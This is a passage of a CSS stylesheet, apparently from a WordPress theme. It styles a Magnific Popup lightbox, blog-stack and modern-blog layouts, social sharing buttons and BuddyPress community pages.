  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 55px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  cursor: auto;
  padding: 0px;
  z-index: 1;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-bottom-bar {
    margin-bottom: 44px;
  }
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding: 0px 80px 0px 21px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .mfp-title {
    padding-left: 10px;
  }
}
@media (max-height: 320px) {
  .mfp-title {
    display: none;
  }
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure:before {
    bottom: 0px;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* Zoom */
.image-source-link {
  color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
  opacity: 0.001;
  -webkit-backface-visibility: hidden;
  /* ideally, transition speed should match zoom duration */
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
  opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
  opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
  opacity: 0;
}
.mfp-bg {
  z-index: 10000;
}
.mfp-wrap {
  z-index: 10000;
}
/*

BLOG style

*/
.blog-stack .td-logo-rec-wrap {
  text-align: center;
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap {
  margin: 60px 10px 60px 30px;
  /* responsive phone */
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap img {
  margin-left: 0px;
  width: auto;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap img {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap span {
  font-family: serif;
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap {
    display: block;
    margin: 10px 0px;
    padding: 0px;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-text {
  font-size: 75px;
  line-height: 60px;
  margin: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-text {
    font-size: 36px;
    line-height: 36px;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-tagline-text {
  letter-spacing: 1.8px;
  font-size: 11px;
  opacity: 0.5;
  margin: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-logo-rec-wrap .header-logo-wrap .td-tagline-text {
    display: none;
  }
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-wrap-align {
  height: auto;
}
.blog-stack .td-logo-rec-wrap .header-logo-wrap .td-logo-wrap {
  left: 0px;
  padding: 0px;
  text-transform: uppercase;
}
.blog-stack .sf-menu .menu_icon {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .sf-menu .menu_icon {
    top: 13px;
    left: -5px;
  }
}
.blog-stack h1,
.blog-stack h2,
.blog-stack h3,
.blog-stack h4,
.blog-stack h5,
.blog-stack h6 {
  font-family: serif;
}
.blog-stack #td-top-search {
  position: relative;
  right: auto;
  display: inline-block;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack #td-top-search {
    top: auto;
  }
}
.blog-stack #search-button .td-sp-ico-search {
  top: 9px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack #search-button .td-sp-ico-search {
    top: 13px;
    left: 0px;
  }
}
.blog-stack .header-search-wrap .dropdown-menu {
  border: 1px solid #ebebeb;
  box-shadow: none;
  top: 46px;
  /* responsive phone */
}
.blog-stack .header-search-wrap .dropdown-menu #td-header-search {
  background-color: transparent !important;
}
@media (max-width: 767px) {
  .blog-stack .header-search-wrap .dropdown-menu {
    top: 50px;
    left: auto;
    right: -2px;
  }
}
.blog-stack .header-search-wrap .dropdown-menu:before {
  display: none;
}
.blog-stack .sf-sub-indicator {
  top: 23px;
}
.blog-stack #td-top-menu > div {
  display: inline-block;
}
.blog-stack .td-menu-wrap #td-top-menu {
  margin-left: auto;
  margin-right: auto;
  display: table;
  padding-left: 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-wrap #td-top-menu {
    margin-right: 0px;
  }
}
.blog-stack .sf-menu .current-menu-item a,
.blog-stack .sf-menu .current-menu-parent .current-menu-item a,
.blog-stack .sf-menu .current-menu-parent > a,
.blog-stack .sf-menu > li:hover > a,
.blog-stack .sf-menu ul li:hover > a,
.blog-stack .td-post-text-content .more-link-wrap:hover a,
.blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
.blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
.blog-stack .td-mega-menu .block-mega-child-cats a:hover,
.blog-stack .td_mod_mega_menu:hover .item-details a,
.blog-stack .sf-menu .current-menu-ancestor > a {
  color: #4db2ec;
}
.blog-stack .td-menu-center .sf-menu > .current-menu-ancestor > a {
  color: #4db2ec !important;
}
.blog-stack .sf-menu ul li {
  background-color: #4db2ec;
}
.blog-stack .td-post-text-content .more-link-wrap a:hover {
  outline-color: #4db2ec;
}
.blog-stack .td-menu-wrap {
  height: 52px;
  border-bottom: 0px;
}
.blog-stack .sf-menu ul .current-menu-item > a {
  background-color: #ffffff;
}
.blog-stack .sf-menu .td-menu-item.current-menu-parent > li:first-child {
  border-top: 1px solid #ebebeb;
}
.blog-stack .sf-menu .td-menu-item.current-menu-parent li:last-child a {
  border-bottom: 0px;
}
.blog-stack .sf-menu .current-menu-parent .current-menu-item a,
.blog-stack .sf-menu .current-post-ancestor > a,
.blog-stack .sf-menu .current-menu-ancestor > a {
  background-color: #ffffff !important;
  color: #4b4b4b !important;
}
.blog-stack .sf-menu ul .sf-sub-indicator {
  top: 18px;
  background-image: url('images/header/elements-menu.png');
  background-position: -20px -923px;
}
.blog-stack .sf-menu .current-menu-ancestor .sub-menu .current-menu-ancestor .sf-sub-indicator,
.blog-stack .sub-menu .sf-with-ul:hover .sf-sub-indicator {
  background-image: url('images/sprite/elements.png');
  background-position: -20px -876px;
}
.blog-stack .sf-menu .sfHover a {
  background-color: inherit;
}
.blog-stack .td-affix .sf-menu .td-mega-menu ul {
  top: 52px;
}
.blog-stack .sf-menu > li > a {
  border-bottom: 0px !important;
  height: 52px;
  padding: 0px 19px 0px 19px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu > li > a {
    font-size: 14px;
  }
}
.blog-stack .sf-menu ul .menu-item a {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu ul .menu-item a {
    font-size: 14px;
    line-height: 30px;
  }
}
.blog-stack .sf-menu ul .menu-item a:hover {
  background-color: #ffffff;
  color: inherit !important;
}
.blog-stack .sf-menu ul .block-mega-child-cats a {
  border-bottom: 1px solid #ffffff;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .sf-menu ul .block-mega-child-cats a {
    font-size: 14px;
    line-height: 30px;
  }
}
.blog-stack .sf-menu ul .block-mega-child-cats a:hover {
  background-color: #ffffff;
}
.blog-stack .menu-header-menu-container {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .menu-header-menu-container {
    display: block;
  }
}
.blog-stack .td-menu-center {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-center {
    display: inline-block;
    float: right;
  }
}
.blog-stack .td-menu-center .sf-menu {
  /* responsive phone */
}
@media (max-width: 767px) {
  .blog-stack .td-menu-center .sf-menu {
    display: none;
  }
}
.blog-stack .sf-menu a.sf-with-ul {
  padding-right: 29px;
}
.blog-stack .sf-menu ul .td-menu-item > a {
  padding: 5px 14px 3px 19px;
}
.blog-stack .more-link-wrap.wpb_button {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.blog-stack .block-mega-child-cats {
  margin-top: 21px;
}
.blog-stack .td-menu-background:after,
.blog-stack .td-menu-wrap:after {
  background: #ffffff;
}
.blog-stack .td-menu-background {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  height: 52px;
  background-color: #ffffff;
  background: none;
}
.blog-stack.td-boxed-layout .td-menu-background,
.blog-stack.td-boxed-layout .td-footer-wrap {
  border-bottom: 0px;
  border-top: 0px;
}
.blog-stack .td-menu-background:after,
.blog-stack .td-menu-wrap:after {
  background: transparent;
}
.blog-stack.td-boxed-layout .td-menu-wrap {
  background-color: #ffffff;
  background-image: none;
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
.blog-stack.td-boxed-layout .td-footer-wrap .span12 {
  background-image: none;
  border-top: 1px solid #ebebeb;
}
.blog-stack .td_block_mega_menu .td-ajax-next-page,
.blog-stack .td_block_mega_menu .td_ajax-prev-page {
  background-color: #212121;
}
.blog-stack .td_mod_mega_menu .item-details a:hover {
  text-decoration: none !important;
}
.blog-stack .sf-menu ul {
  box-shadow: none;
}
.blog-stack .td-menu-placeholder {
  height: 54px;
}
.blog-stack .td-mega-menu .sub-menu {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
}
.blog-stack .page-nav {
  font-family: serif;
  font-size: 16px;
}
.blog-stack .page-nav .current {
  background-color: transparent;
  border-color: #212121;
  border-width: 2px;
  border-style: solid;
  color: #212121;
}
.blog-stack .page-nav a,
.blog-stack .page-nav span {
  border: 0px;
}
.blog-stack .wpb_button,
.blog-stack .form-submit input,
.blog-stack .wpcf7-submit {
  font-family: serif;
  padding-top: 7px !important;
}
.blog-stack .widget_search .btn {
  padding-top: 7px !important;
}
.blog-stack .td-post-text-content .more-link-wrap {
  padding: 0px !important;
  margin-bottom: 0px;
  background-color: transparent !important;
}
.blog-stack .td-post-text-content .more-link-wrap a {
  padding: 8px 20px 8px 20px !important;
  outline: 2px solid #212121;
  color: #212121;
  display: inline-block;
}
.blog-stack .td-post-text-content .more-link-wrap a:hover {
  text-decoration: none !important;
}
.blog-stack .td-post-text-content .more-link-wrap a:focus {
  outline-offset: 0px;
}
.blog-stack .td-post-featured-image figure .wp-caption-text {
  padding-bottom: 0px;
}
.blog-stack .td-footer-wrap {
  background-image: none !important;
  border-top: 1px solid #ebebeb;
}
.blog-stack .dropcap {
  font-family: serif;
}
.blog-stack .dropcap2 {
  font-size: 73px;
  margin: 14px 13px 0 -5px;
  height: auto;
  width: auto;
  line-height: 48px;
}
.blog-stack .td-page-wrap .span8 .td-post-text-content .td-paragraph-padding-1 {
  padding-left: 5%;
  padding-right: 5%;
}
.blog-stack .post header h1 a {
  /* responsive phone */
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .blog-stack .post header h1 a {
    line-height: 32px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .blog-stack .post header h1 a {
    line-height: 32px;
  }
}
.blog-stack.single_template_3 .td-post-featured-image {
  margin-top: -14px;
}
.blog-stack .td-tags-and-social-wrapper-box {
  border: 0px;
  background-color: transparent;
  padding: 0px;
}
.blog-stack .td-social-sharing-buttons {
  height: auto;
  background-color: transparent;
  margin-top: 40px;
}
.blog-stack .td-social-sharing-buttons .td-sp {
  display: none;
}
.blog-stack .td-social-sharing-buttons .td-social-but-text {
  top: 0px;
  padding: 8px 20px;
  font-family: serif;
  text-transform: none;
  font-size: 16px;
  font-weight: normal;
  outline: 2px solid #212121;
  color: #212121;
}
.blog-stack .td-social-twitter .td-social-but-text:hover {
  outline-color: #55acee;
  color: #55acee;
}
.blog-stack .td-social-facebook .td-social-but-text:hover {
  outline-color: #47639e;
  color: #47639e;
}
.blog-stack .td-social-google .td-social-but-text:hover {
  outline-color: #dd4b39;
  color: #dd4b39;
}
.blog-stack .td-social-pinterest .td-social-but-text:hover {
  outline-color: #cb2027;
  color: #cb2027;
}
.blog-stack .post-source-via {
  margin: 0px 0px 20px 0px;
}
.blog-stack .td-tag-black {
  background-color: #212121;
}
.blog-stack .td-tags a:hover {
  text-decoration: none !important;
}
.blog-stack .td-author-name a,
.blog-stack .prev-post div,
.blog-stack .next-post div,
.blog-stack #respond #reply-title {
  font-family: serif;
}
.blog-stack .author-box-wrap {
  background-color: transparent;
  border: 0px;
  outline: 2px solid #212121;
}
.blog-stack .comment-form textarea,
.blog-stack .comment-form textarea:focus,
.blog-stack input[type="text"],
.blog-stack input[type="password"],
.blog-stack input[type="datetime"],
.blog-stack input[type="datetime-local"],
.blog-stack input[type="date"],
.blog-stack input[type="month"],
.blog-stack input[type="time"],
.blog-stack input[type="week"],
.blog-stack input[type="number"],
.blog-stack input[type="email"],
.blog-stack input[type="url"],
.blog-stack input[type="search"],
.blog-stack input[type="tel"],
.blog-stack input[type="color"],
.blog-stack .uneditable-input,
.blog-stack textarea {
  background-color: transparent;
  border: 1px solid #777777 !important;
}
.blog-stack .comments cite {
  font-family: serif;
  font-style: normal;
  font-size: 16px !important;
}
.blog-stack .widget_search #s {
  background-color: transparent !important;
  border-right: 0px !important;
}
.blog-stack .search-page-search-wrap .btn {
  position: absolute;
}
.blog-stack .td_block_wrap .block-title a,
.blog-stack .block-title span,
.blog-stack .block-title label {
  padding-top: 6px;
}
.blog-stack .widget ul {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
}
.blog-stack .textwidget {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 13px;
}
/*  ----------------------------------------------------------------------------
    td modern blog stack
*/
.td-modern-blog {
  /* menu? */
  /* menu background shadow */
  /* menu hover line */
  /* block title */
  /* big slider */
  /* big slider title keep white */
  /* footer */
}
.td-modern-blog #td-top-search {
  display: none;
}
.td-modern-blog .td-li-wrapper-menu {
  padding-right: 0px;
}
.td-modern-blog.td-full-layout .td-menu-background,
.td-modern-blog.td-boxed-layout .td-menu-wrap {
  background-image: none !important;
  border-bottom: 2px solid #EAEAEA;
}
.td-modern-blog .sf-menu > .current-menu-item > a,
.td-modern-blog .sf-menu > .current-menu-ancestor > a,
.td-modern-blog .sf-menu > li > a:hover,
.td-modern-blog .sf-menu > .sfHover > a {
  border-bottom-width: 2px;
}
.td-modern-blog.td-full-layout .td-menu-background:after,
.td-modern-blog.td-boxed-layout .td-menu-wrap:after {
  background-image: none !important;
}
.td-modern-blog .sf-menu ul {
  box-shadow: none;
}
.td-modern-blog .td-sbig-title-wrap .td-sbig-title,
.td-modern-blog .td-slide-item-sec .td-sbig-title-wrap,
.td-modern-blog .td-big-grid-title .td-sbig-title-wrap {
  background-color: #2B2B2B;
}
.td-modern-blog .td-big-grid-post-sec .td-sbig-title-wrap a,
.td-modern-blog .td-big-grid-post-sec .td-sbig-title-wrap a:hover {
  color: white;
}
.td-modern-blog.td-full-layout .td-footer-wrap,
.td-modern-blog.td-boxed-layout .td-footer-wrap .span12 {
  background-image: none !important;
  border-top: 4px solid #EAEAEA;
}
.td_social_type {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 5px;
}
.td_social_type .td-social-icon-wrap {
  margin: 0px 12px 0px 0px;
}
.td_social_type .td_social_info {
  display: inline-block;
  position: relative;
  top: -11px;
  margin-left: 5px;
}
.td_social_type .td_social_button {
  float: right;
  position: relative;
  top: 5px;
  /* responsive phone */
  /* responsive portrait tablet */
}
@media (max-width: 767px) {
  .td_social_type .td_social_button {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_social_type .td_social_button {
    display: none;
  }
}
.td_social_type .td_social_button a {
  background-color: #4db2ec;
  padding: 6px 12px 7px 12px;
  color: white;
}
.td_social_type .td_social_button a:hover {
  opacity: 0.8;
  transition: opacity 0.4s ease 0s;
  text-decoration: none !important;
}
.td_social {
  padding-bottom: 39px;
}
.bp-title-button {
  float: right;
  padding: 0px;
}
#buddypress {
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress #signup_form.standard-form div.submit {
    float: none;
  }
}
#buddypress #whats-new-post-in,
#buddypress #whats-new-submit {
  margin-top: 6px !important;
}
#buddypress #whats-new:focus {
  border: 1px solid #EAEAEA !important;
}
#buddypress .message-search {
  display: inline !important;
  float: right !important;
  width: 280px;
  margin-right: 0px !important;
  margin-top: 43px !important;
}
#buddypress #item-header #item-header-content .highlight {
  font-size: 100% !important;
}
#buddypress #item-header #item-header-content #item-meta {
  font-size: 100% !important;
}
#buddypress #item-header #item-header-content #item-meta p {
  color: #4b4b4b !important;
}
#buddypress #item-header #item-actions {
  position: relative;
  top: -8px;
}
#buddypress div.dir-search,
#buddypress .message-search {
  float: none;
  margin-top: -18px;
  height: 60px;
}
#buddypress div.dir-search input[type="text"],
#buddypress .message-search input[type="text"] {
  background-color: #FCFCFC;
  border: 1px solid #F5F5F5;
  height: 24px !important;
  width: 200px;
  margin-bottom: 0px;
  padding: 4px 6px;
  float: left;
  /* responsive phone */
}
#buddypress div.dir-search input[type="text"]:focus,
#buddypress .message-search input[type="text"]:focus {
  border-color: #EDEDED !important;
}
@media (max-width: 767px) {
  #buddypress div.dir-search input[type="text"],
  #buddypress .message-search input[type="text"] {
    width: 65%;
  }
}
#buddypress div.dir-search input[type="submit"],
#buddypress .message-search input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #ffffff;
  background: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  float: left;
  padding-bottom: 7px;
  padding-top: 5px;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress div.dir-search input[type="submit"]:hover,
#buddypress .message-search input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .activity #message {
  border-top: 1px solid #f5f5f5;
}
#buddypress .activity .activity-content .activity-header {
  line-height: 21px !important;
  border-bottom: 1px solid #f5f5f5;
  border-top: 1px solid #f5f5f5;
  margin-right: 0px !important;
}
#buddypress .activity .activity-content .activity-header a {
  font-family: 'Roboto Condensed', sans-serif;
}
#buddypress .activity .activity-content .activity-header a img.avatar {
  margin: 0 6px 0px 6px !important;
  position: relative;
  top: -1px;
}
#buddypress .activity .activity-content .activity-header a span {
  font-family: 'PT Sans', sans-serif;
  color: #888888 !important;
}
#buddypress .activity .activity-content .activity-inner {
  margin-top: 11px;
}
#buddypress .activity .activity-content .activity-inner p {
  margin: 0px !important;
}
#buddypress .activity .activity-content .activity-meta {
  font-family: 'Roboto Condensed', sans-serif;
  margin: 0px !important;
}
#buddypress .activity .activity-content .activity-meta a {
  border: none !important;
  padding: 4px 8px 4px 0px !important;
}
#buddypress .activity .activity-content .activity-meta a:hover,
#buddypress .activity .activity-content .activity-meta a:focus {
  background: none !important;
}
#buddypress .activity ul.item-list {
  padding-top: 9px;
}
#buddypress .activity ul.item-list li {
  border: none !important;
}
#buddypress .activity .activity-comments ul {
  padding: 0px !important;
}
#buddypress .activity .activity-comments ul .acomment-avatar img {
  width: 40px !important;
  height: 40px !important;
}
#buddypress .activity .activity-comments form {
  padding: 0px !important;
  margin: 0px !important;
}
#buddypress .activity .activity-comments .acomment-content,
#buddypress .activity .activity-comments .acomment-content p {
  margin: 0px !important;
}
#buddypress .activity .activity-comments .acomment-options {
  margin: 0px 0px 5px 49px !important;
}
#buddypress .activity .created_group .activity-avatar img,
#buddypress .activity .joined_group .activity-avatar img,
#buddypress .activity .friendship_created .activity-avatar img {
  width: 50px !important;
  height: 50px !important;
  margin: 0 10px 0 0 !important;
}
#buddypress .activity .created_group .activity-header p,
#buddypress .activity .joined_group .activity-header p,
#buddypress .activity .friendship_created .activity-header p {
  font-size: 14px !important;
}
#buddypress .activity .created_group .activity-meta,
#buddypress .activity .joined_group .activity-meta,
#buddypress .activity .friendship_created .activity-meta {
  margin-top: 2px !important;
}
#buddypress .activity .ac-reply-avatar img {
  display: none;
}
#buddypress .activity .ac-reply-content {
  padding-left: 0px !important;
}
#buddypress .activity .ac-reply-content input[type="submit"] {
  margin-top: 0px !important;
}
#buddypress .activity .ac-reply-content .ac-textarea {
  border: none !important;
  padding: 0px !important;
}
#buddypress .activity .ac-reply-content .ac-textarea textarea {
  border: 1px solid #EDEDED !important;
  width: 98% !important;
}
#buddypress #message p {
  margin-top: 30px !important;
}
#buddypress .standard-form input[type="checkbox"] {
  position: relative;
  top: -3px;
}
#buddypress .item-list-tabs ul li.selected a {
  color: #ffffff !important;
  background-color: #4db2ec !important;
}
#buddypress .item-list-tabs ul li.selected span {
  color: #FFFFFF !important;
  background-color: rgba(255, 255, 255, 0.4) !important;
  text-decoration: none !important;
}
#buddypress .item-list-tabs ul li a {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  padding: 5px 12px 5px 12px !important;
  opacity: 1 !important;
  color: #777777 !important;
  margin-right: 5px;
}
#buddypress .item-list-tabs ul li a:hover {
  text-decoration: none !important;
  opacity: 0.8 !important;
}
#buddypress .item-list-tabs ul li a span {
  border-radius: 0px !important;
  font-size: 100% !important;
  padding: 3px 9px !important;
  vertical-align: none !important;
  border: none !important;
  background-color: #f2f2f2 !important;
  margin: 0px 0px 0px 5px !important;
  position: relative;
  right: -5px;
}
#buddypress .item-list-tabs .last {
  margin-top: 10px !important;
  padding: 50px 0px 10px 0px;
}
#buddypress .item-list-tabs .last label {
  display: inline-block;
  top: -3px;
  position: relative;
  margin-right: 10px;
}
#buddypress .radio {
  list-style: none;
}
#buddypress .groups .pagination {
  font-size: 100% !important;
}
#buddypress .groups .pagination .pag-count {
  margin-left: 0px !important;
}
#buddypress .groups .item-list .item-title span {
  font-size: 100% !important;
}
#buddypress .groups .item-list .action {
  top: 31px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .groups .item-list .action {
    top: 0px !important;
    margin-left: 0px !important;
    margin-top: 3px !important;
  }
}
#buddypress .groups .item-list .item {
  margin-left: 0px !important;
}
#buddypress .groups .item-title {
  width: auto !important;
  display: inline-block;
  font-size: 16px !important;
  font-family: 'Roboto Condensed', sans-serif;
  margin-right: 10px !important;
}
#buddypress .groups .item-meta {
  float: right;
  color: #4db2ec !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .groups .item-meta {
    float: none;
  }
}
#buddypress .groups .item-desc {
  display: block;
  margin: 0px !important;
  width: 66% !important;
}
#buddypress .groups .item-desc p {
  margin-bottom: 0px !important;
  line-height: 21px;
  font-size: 14px !important;
}
#buddypress .groups .action {
  position: static !important;
}
#buddypress .members .item-list {
  /* responsive phone */
}
@media (max-width: 767px) {
  #buddypress .members .item-list .item {
    margin-left: 60px !important;
  }
  #buddypress .members .item-list .action {
    margin-left: 60px !important;
  }
}
#buddypress .members .item-list .item-title span {
  font-size: 100% !important;
}
#buddypress .item-list h5 {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}
#buddypress .standard-form input[type="text"],
#buddypress .standard-form input[type="password"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  margin-bottom: 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form input[type="text"]:focus,
#buddypress .standard-form input[type="password"]:focus {
  border-color: #EDEDED !important;
}
#buddypress .standard-form input[type="password"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  margin: 5px 0 5px 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form input[type="password"]:focus {
  border-color: #EDEDED !important;
}
#buddypress .standard-form textarea {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  margin-bottom: 0px !important;
  padding: 4px 6px !important;
}
#buddypress .standard-form textarea:focus {
  border-color: #EDEDED !important;
}
#buddypress #avatar-upload {
  padding-top: 6px;
}
#buddypress input[type="file"] {
  font-size: 14px;
  vertical-align: baseline;
  height: auto !important;
}
#buddypress .generic-button a,
#buddypress .submit input[type="submit"],
#buddypress .ac-reply-content input[type="submit"],
#buddypress .standard-form input[type="submit"],
#buddypress .standard-form .button-nav .current a,
#buddypress .standard-form .button,
#buddypress input[type="submit"],
#buddypress a.accept,
#buddypress .standard-form #group-create-body input[type="button"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background: #4db2ec !important;
  color: white !important;
  border: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal !important;
  font-size: 14px !important;
  padding: 5px 12px 7px 12px !important;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress .generic-button a:hover,
#buddypress .submit input[type="submit"]:hover,
#buddypress .ac-reply-content input[type="submit"]:hover,
#buddypress .standard-form input[type="submit"]:hover,
#buddypress .standard-form .button-nav .current a:hover,
#buddypress .standard-form .button:hover,
#buddypress input[type="submit"]:hover,
#buddypress a.accept:hover,
#buddypress .standard-form #group-create-body input[type="button"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
#buddypress #activate-page .standard-form input[type="text"] {
  background-color: #FCFCFC !important;
  border: 1px solid #F5F5F5 !important;
  height: 24px !important;
  width: 400px !important;
  margin-bottom: 0px;
  padding: 4px 6px !important;
  float: left;
  /* responsive phone */
}
#buddypress #activate-page .standard-form input[type="text"]:focus {
  border-color: #EDEDED !important;
}
@media (max-width: 767px) {
  #buddypress #activate-page .standard-form input[type="text"] {
    width: 214px !important;
  }
}
#buddypress #activate-page .standard-form .submit {
  padding: 0px !important;
}
#buddypress #activate-page .standard-form input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none !important;
  color: #ffffff !important;
  background: #4db2ec !important;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  float: left;
  padding-bottom: 7px;
  padding-top: 5px;
  margin-bottom: 4px;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
